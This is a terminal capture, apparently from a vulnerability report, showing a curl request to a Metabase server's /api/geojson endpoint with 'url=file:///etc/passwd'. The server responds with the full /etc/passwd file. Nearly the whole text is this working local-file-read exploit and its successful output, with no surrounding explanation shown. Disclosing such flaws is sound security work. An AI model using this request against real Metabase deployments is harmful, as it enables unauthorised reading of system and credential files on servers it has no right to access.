 └─$ curl -v http://127.0.0.1:3000/api/geojson?url=file:///etc/passwd
*   Trying 127.0.0.1:3000...
* Connected to 127.0.0.1 (127.0.0.1) port 3000
> GET /api/geojson?url=file:///etc/passwd HTTP/1.1
> Host: 127.0.0.1:3000
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sun, 05 May 2024 13:10:07 GMT
< X-Frame-Options: DENY
< X-XSS-Protection: 1; mode=block
< Last-Modified: Sun, 5 May 2024 13:10:07 GMT
< Strict-Transport-Security: max-age=31536000
< Set-Cookie: metabase.DEVICE=fd4c2544-e2b5-4f99-9893-32c7489755cc;HttpOnly;Path=/;SameSite=Lax;Expires=Thu, 5 May 2044 12:56:44 GMT
< X-Permitted-Cross-Domain-Policies: none
< Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
< X-Content-Type-Options: nosniff
< Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval' https://maps.google.com https://apis.google.com https://www.google-analytics.com https://*.g
oogleapis.com *.gstatic.com   'sha256-lMAh4yjVuDkQ9NqkK4H+YHUga+anpFs5JAuj/uZh0Rs=' 'sha256-sMNbXyc1lLzhHbH/CKs11HIQMnMkZAN2eA99WhJeEC0=' 'sha256-JJa56hyDfUbgNfq+0nq6Qs866
JKgZ/+qCq2pkDJED8k='; child-src 'self' https://accounts.google.com; style-src 'self' 'unsafe-inline'; font-src 'self' ; img-src * 'self' data:; connect-src 'self' metabase
.us10.list-manage.com ; manifest-src 'self';  frame-ancestors 'none';
< Content-Type: application/json
< Expires: Tue, 03 Jul 2001 06:00:00 GMT
< Content-Length: 1231
< Server: Jetty(9.4.32.v20200930)
<
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
metabase:x:2000:2000:Linux User,,,:/home/metabase:/bin/ash
* Connection #0 to host 127.0.0.1 left intact